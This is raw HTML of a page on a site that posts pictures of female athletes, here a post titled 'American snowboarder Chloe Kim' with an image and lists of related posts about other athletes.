																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-70286" class="entry-tpl-classic post-70286 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92"><span itemprop="articleSection">Hot Sports Babes</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">American snowboarder Chloe Kim</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2023-03-15T12:39:05+00:00" itemprop="datePublished">March 15, 2023, 12:39 pm</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>571</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="634" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim-758x634.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim-758x634.png 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim-300x251.png 300w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim-1024x857.png 1024w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim-768x643.png 768w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim-561x469.png 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim-1122x939.png 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim-265x222.png 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim-531x444.png 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim-364x305.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim-728x609.png 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim-608x509.png 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim-1152x964.png 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim-57x48.png 57w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim-115x96.png 115w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim-313x262.png 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim.png 1286w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70286-american-snowboarder-chloe-kim.png" /><meta itemprop="width" content="1286" /><meta itemprop="height" content="1076" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://i.redd.it/gh2tn7pbf6ia1.png" alt="American snowboarder Chloe Kim"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/&title=American%20snowboarder%20Chloe%20Kim" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/natalya-pyrozhenko-ukrainian-runner-3/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Natalya Pyrozhenko &#8211; Ukrainian runner</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/camila-giorgi-tennis-51/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Camila Giorgi &#8211; Tennis</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148904 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Phoebe Harris &#8211; Kiwi swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/phoebe-harris-kiwi-swimmer-3/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/phoebe-harris-kiwi-swimmer-3/" rel="bookmark">Phoebe Harris &#8211; Kiwi swimmer</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148906 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Regan Rathwell &#8211; Canadian swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/regan-rathwell-canadian-swimmer/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/regan-rathwell-canadian-swimmer/" rel="bookmark">Regan Rathwell &#8211; Canadian swimmer</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148900 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Fanni Juhasz &#8211; Hungarian pole vaulter" class="g1-frame" href="https://hottestfemaleathletes.com/fanni-juhasz-hungarian-pole-vaulter/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-561x316.jpeg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/fanni-juhasz-hungarian-pole-vaulter/" rel="bookmark">Fanni Juhasz &#8211; Hungarian pole vaulter</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148902 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Annika Haldbo &#8211; Hurdles" class="g1-frame" href="https://hottestfemaleathletes.com/annika-haldbo-hurdles/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/annika-haldbo-hurdles/" rel="bookmark">Annika Haldbo &#8211; Hurdles</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148898 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Tiffany Kolb &#8211; Runner" class="g1-frame" href="https://hottestfemaleathletes.com/tiffany-kolb-runner/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/tiffany-kolb-runner/" rel="bookmark">Tiffany Kolb &#8211; Runner</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148896 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Susanna Giovanardi  &#8211; Tennis" class="g1-frame" href="https://hottestfemaleathletes.com/susanna-giovanardi-tennis-31/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148896-susanna-giovanardi-tennis-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148896-susanna-giovanardi-tennis-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148896-susanna-giovanardi-tennis-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148896-susanna-giovanardi-tennis-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148896-susanna-giovanardi-tennis-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148896-susanna-giovanardi-tennis-561x316.jpg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/susanna-giovanardi-tennis-31/" rel="bookmark">Susanna Giovanardi  &#8211; Tennis</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148904 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Phoebe Harris &#8211; Kiwi swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/phoebe-harris-kiwi-swimmer-3/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/phoebe-harris-kiwi-swimmer-3/" rel="bookmark">Phoebe Harris &#8211; Kiwi swimmer</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T14:56:55+00:00">January 17, 2026, 2:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148906 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Regan Rathwell &#8211; Canadian swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/regan-rathwell-canadian-swimmer/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/regan-rathwell-canadian-swimmer/" rel="bookmark">Regan Rathwell &#8211; Canadian swimmer</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T14:56:54+00:00">January 17, 2026, 2:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148900 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Fanni Juhasz &#8211; Hungarian pole vaulter" class="g1-frame" href="https://hottestfemaleathletes.com/fanni-juhasz-hungarian-pole-vaulter/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-561x316.jpeg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/fanni-juhasz-hungarian-pole-vaulter/" rel="bookmark">Fanni Juhasz &#8211; Hungarian pole vaulter</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
